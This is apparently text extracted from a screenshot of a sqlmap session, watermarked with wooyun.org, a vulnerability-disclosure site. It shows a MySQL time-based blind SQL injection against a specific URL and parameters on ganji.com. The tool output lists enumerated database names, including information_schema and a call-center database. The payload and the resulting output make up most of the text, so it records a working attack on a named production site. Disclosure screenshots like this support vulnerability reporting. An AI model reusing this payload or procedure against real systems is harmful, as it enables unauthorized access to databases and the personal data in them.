 C:\windows\system32\cmd.exe - sqlmap.py  -r aaa.txt --tables
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #2* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.ganji.com:80/service_store/manage/scope_edit.php?scope_i
d=22282969&source=3 AND (SELECT * FROM (SELECT(SLEEP(5)))hGOE)&puid=1828487438
---
[23:29:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:29:39] [INFO] fetching database names
[23:29:39] [INFO] fetching number of databases
[23:29:39] [INFO] resumed: 17
[23:29:39] [INFO] resumed: information_schema
[23:29:39] [INFO] resumed: ganji_call_center
[23:29:39] [INFO] resuming partial value: ganji_
[23:29:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:30:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org